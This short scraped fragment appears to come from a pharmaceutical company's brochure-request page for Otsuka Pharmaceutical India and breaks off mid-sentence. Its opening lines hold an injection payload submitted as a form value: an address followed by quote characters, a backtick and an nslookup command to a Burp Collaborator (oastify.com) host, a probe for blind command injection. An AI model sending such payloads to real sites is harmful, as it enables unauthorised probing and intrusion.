
dGvQAvyW@burpcollaborator.net'”`0&nslookup -
q=cname
hm7tpxub71smddcsblatkiyb026vuommajybl49t.oastify.
Request Product Brochure of OPI
Know in detail about the products of Otsuka
Pharmaceutical India Private Limited (OPI) with